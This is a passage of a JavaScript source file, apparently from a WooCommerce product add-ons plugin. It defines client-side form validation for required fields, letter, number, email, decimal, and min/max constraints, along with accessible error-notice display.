	ids.unshift( noticeElementId );
	$element.attr( 'aria-describedby', ids.join( ' ' ) );
};

/**
 * Outputs validation message for specific addon.
 * @param jQuery object $addon
 */
PaoValidation.prototype.printMessage = function( $addon ) {
	var id				= $addon.attr( 'id' ),
		validationState	= this.validationState[id],
		$addonContainer	= $addon.closest( '.wc-pao-addon-container' ),
		noticeElementId	= $addonContainer.attr( 'id' ) + '-validation-notice';

	// Clear existing messages first
	this.clearValidationMessage( $addonContainer, noticeElementId );

	// Show message if invalid
	if ( !validationState.validity ) {
		const isFieldset = $addonContainer[0].hasAttribute( 'data-fieldset' );
		this.showValidationMessage( $addonContainer, $addon, noticeElementId, validationState.message, isFieldset );
	}

};

PaoValidation.prototype.clearValidationMessage = function( $container, noticeId ) {
	$container.find( '.wc-pao-validation-notice' ).remove();
	const $target = $container.find( '.wc-pao-fieldset, .wc-pao-addon-field' ).first();
	$target.removeAttr( 'aria-invalid' );
	this.removeNoticeFromAriaDescribed( $target, noticeId );
};

PaoValidation.prototype.showValidationMessage = function( $container, $element, noticeId, message, isFieldset ) {
	if ( isFieldset ) {
		const $fieldset = $container.find( '.wc-pao-fieldset' );
		$fieldset.attr( 'aria-invalid', 'true' );
		this.addNoticeToAriaDescribed( $fieldset, noticeId );
		const escapedMessage = message.replace( /</g, "&lt;" ).replace( />/g, "&gt;" );
		$container.find( '.wc-pao-addon-wrap' ).append( `<small id="${noticeId}" class="wc-pao-validation-notice" role="status" tabindex="-1">${escapedMessage}</small>` );
	} else {
		$element.attr( 'aria-invalid', 'true' );
		this.addNoticeToAriaDescribed( $element, noticeId );
		const escapedMessage = message.replace( /</g, "&lt;" ).replace( />/g, "&gt;" );
		$element.after( `<small id="${noticeId}" class="wc-pao-validation-notice" role="status" tabindex="-1">${escapedMessage}</small>` );
	}
};

/**
 * Validates if required addons are configured.
 * @param jQuery object $element
 * @return boolean
 */
PaoValidation.prototype.validateRequired = function( $element ) {

	var validity = true,
		message  = '',
		reason   = '',
		id       = $element.attr( 'id' );

	if ( $element.is( ':checkbox' ) || $element.is( ':radio' ) ) {

		var $container_element = $element.closest( '.wc-pao-addon-container' ),
			$options           = $container_element.find( '.wc-pao-addon-field' ),
			self               = this;

		validity = false;

		jQuery.each( $options, function() {
			if ( jQuery( this ).is( ':checked' ) ) {
				validity = true;
				return;
			}
		} );

		if ( ! validity ) {
			message = woocommerce_addons_params.i18n_validation_required_select;
		} else {

			// For groups of options, like radio buttons/checkboxes, if at least 1 option is selected, then consider all options as valid.
			jQuery.each( $options, function() {
				var option_id = jQuery(this).attr( 'id');
				self.validationState[ option_id ] = { validity: validity, message: message, reason: reason };
			} );

			return;
		}

	} else if ( $element.hasClass( 'wc-pao-addon-image-swatch-select' ) ) {
		var $container_element = $element.closest( '.wc-pao-addon-container' );

		validity = false;

		jQuery.each( $container_element.find( '.wc-pao-addon-image-swatch' ), function() {

			if ( jQuery( this ).hasClass( 'selected' ) ) {
				validity = true;
				return;
			}
		} );

		if ( ! validity ) {
			message = woocommerce_addons_params.i18n_validation_required_select;
		}
	} else {

		if ( ! $element.val() ) {
			validity = false;

			if ( 'file' === $element.attr( 'type' ) ) {
				if ( undefined !== $element.data( 'value' ) && '' !== $element.data( 'value' ) ) {
					validity = true;
				} else {
					message = woocommerce_addons_params.i18n_validation_required_file;
				}
			} else if ( 'number' === $element.attr( 'type' ) || $element.is( '.wc-pao-addon-custom-price' ) ) {
				message = woocommerce_addons_params.i18n_validation_required_number;
			} else if ( $element.is( 'input' ) || $element.is( 'textarea' ) ) {
				message = woocommerce_addons_params.i18n_validation_required_input;
			} else if ( $element.is( 'select' ) ) {
				message = woocommerce_addons_params.i18n_validation_required_select;
			}
		}
	}

	if ( ! validity ) {
		reason = 'required';
	}

	this.validationState[id] = { validity: validity, message: message, reason: reason };

	return this.validationState[id].validity;
};

/**
 * Validates if input contains only letters.
 * @param jQuery object $element
 * @return boolean
 */
PaoValidation.prototype.validateLetters = function( $element ) {

	var validity = ! ( /[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~\d]/g.test( $element.val() ) ),
		message  = '',
		reason   = '',
		id       = $element.attr( 'id' );

	if ( ! $element.val() ){
		validity = true;
	}

	if ( ! validity ) {
		message = woocommerce_addons_params.i18n_validation_letters_only;
		reason  = 'letters';
	}

	this.validationState[id] = { validity: validity, message: message, reason: reason };

	return this.validationState[id].validity;

};

/**
 * Validates if input contains only numbers.
 * @param jQuery object $element
 * @return boolean
 */
PaoValidation.prototype.validateNumbers = function( $element ) {

	var validity = /^[0-9]*$/g.test( $element.val() ),
		message  = '',
		reason   = '',
		id       = $element.attr( 'id');

	if ( ! $element.val() ){
		validity = true;
	}

	if ( ! validity ) {
		message = woocommerce_addons_params.i18n_validation_numbers_only;
		reason  = 'numbers';
	}

	this.validationState[id] = { validity: validity, message: message, reason: reason };

	return this.validationState[id].validity;
};

/**
 * Validates if input contains only letters and numbers.
 * @param jQuery object $element
 * @return boolean
 */
PaoValidation.prototype.validateLettersNumbers = function( $element ) {

	var validity = ! ( /[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~]/g.test( $element.val() ) ),
		message  = '',
		reason   = '',
		id       = $element.attr( 'id');

	if ( ! $element.val() ){
		validity = true;
	}

	if ( ! validity ) {
		message = woocommerce_addons_params.i18n_validation_letters_and_numbers_only;
		reason  = 'letters_numbers';
	}

	this.validationState[id] = { validity: validity, message: message, reason: reason };

	return this.validationState[id].validity;

};

/**
 * Validates if input contains a valid email address.
 * @param jQuery object $element
 * @return boolean
 */
PaoValidation.prototype.validateEmail = function( $element ) {

	var validity = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test( $element.val() ),
		message  = '',
		reason   = '',
		id       = $element.attr( 'id');

	if ( ! $element.val() ){
		validity = true;
	}

	if ( ! validity ) {
		message = woocommerce_addons_params.i18n_validation_email_only;
		reason  = 'email';
	}

	this.validationState[id] = { validity: validity, message: message, reason: reason };

	return this.validationState[id].validity;

};

/**
 * Validates if the correct decimal separator is used for Price add-ons.
 * @param jQuery object $element
 * @return boolean
 */
PaoValidation.prototype.validateDecimals = function( $element ) {

	var validity = true,
		message  = '',
		reason   = '',
		id       = $element.attr( 'id' ),
		value    = $element.val(),
		regex    = new RegExp( `^-?\\d+(?:\\${woocommerce_addons_params.currency_format_decimal_sep}\\d+)?$` ); // Only numbers and the decimal separator are allowed.

	if ( ! $element.val() ) {
		validity = true;
	} else if ( ! regex.test( value ) ) {
		validity = false;
		message  = woocommerce_addons_params.i18n_validation_decimal_separator.replace( '%c', woocommerce_addons_params.currency_format_decimal_sep );
		reason   = 'decimals';
	}

	this.validationState[id] = { validity: validity, message: message, reason: reason };

	return this.validationState[id].validity;
}

/**
 * Validates if the min length and min number restrictions are violated.
 * @param jQuery object $element
 * @param int           min
 * @return boolean
 */
PaoValidation.prototype.validateMin = function( $element, min ) {

	var validity = true,
		message  = '',
		reason   = '',
		id       = $element.attr( 'id');

	if ( ! $element.val() ) {
		validity = true;
	} else if ( 'number' === $element.attr( 'type' ) || $element.is( '.wc-pao-addon-custom-price' ) ) {
		var value = $element.val();

		if ( value.includes( '.' ) ) {
			value = parseFloat( value );
		} else if ( value.includes( woocommerce_addons_params.currency_format_decimal_sep ) ) {
			// parseFloat returns an int, if a decimal without a '.' is used.
			value = parseFloat( value.replace( woocommerce_addons_params.currency_format_decimal_sep, '.' ) );
		} else {
			value = parseInt( value );
		}

		if ( value < min ) {
			validity = false;

			if ( $element.is( '.wc-pao-addon-custom-price' ) ) {
				min = accounting.formatNumber( min, {
					symbol: '',
					decimal: woocommerce_addons_params.currency_format_decimal_sep,
					precision: parseFloat( min ) % 1 === 0 ? 0 : min.toString().split( '.' )[ 1 ].length,
				} );
			}
			message = woocommerce_addons_params.i18n_validation_min_number.replace( '%c', min );
		}

	} else if ( 'text' === $element.attr( 'type' ) || $element.is( 'textarea' ) ) {

		if ( $element.val().length < min ) {
			validity = false;
			message  = woocommerce_addons_params.i18n_validation_min_characters.replace( '%c', min );
		}
	}

	if ( ! validity ) {
		reason = 'min';
	}

	this.validationState[id] = { validity: validity, message: message, reason: reason };

	return this.validationState[id].validity;
};

/**
 * Validates if the max length and max number restrictions are violated.
 * @param jQuery object $element
 * @param int           max
 * @return boolean
 */
PaoValidation.prototype.validateMax = function( $element, max ) {

	var validity = true,
		message  = '',
		reason   = reason,
		id       = $element.attr( 'id');

	if ( ! $element.val() ){
		validity = true;
	} else if ( 'number' === $element.attr( 'type' ) || $element.is( '.wc-pao-addon-custom-price' ) ) {
		var value = $element.val();

		if ( value.includes( '.' ) ) {
			value = parseFloat( value );
		} else if ( value.includes( woocommerce_addons_params.currency_format_decimal_sep ) ) {
			// parseFloat returns an int, if a decimal without a '.' is used.
			value = parseFloat( value.replace( woocommerce_addons_params.currency_format_decimal_sep, '.' ) );
		} else {
			value = parseInt( value );
		}

		if ( value > max ) {
			validity = false;

			if ( $element.is( '.wc-pao-addon-custom-price' ) ) {
				max = accounting.formatNumber( max, {
					symbol: '',
					decimal: woocommerce_addons_params.currency_format_decimal_sep,
					precision: parseFloat( max ) % 1 === 0 ? 0 : max.toString().split( '.' )[ 1 ].length
				} );
			}

			message = woocommerce_addons_params.i18n_validation_max_number.replace( '%c', max );
		}

	} else if ( 'text' === $element.attr( 'type' ) || $element.is( 'textarea' ) ) {
		if ( $element.val().length > max ) {
			validity = false;
			message  = woocommerce_addons_params.i18n_validation_max_characters.replace( '%c', max );
		}
	}

	if ( ! validity ) {
		reason = 'max';
	}

	this.validationState[id] = { validity: validity, message: message, reason: reason };

	return this.validationState[id].validity;
};
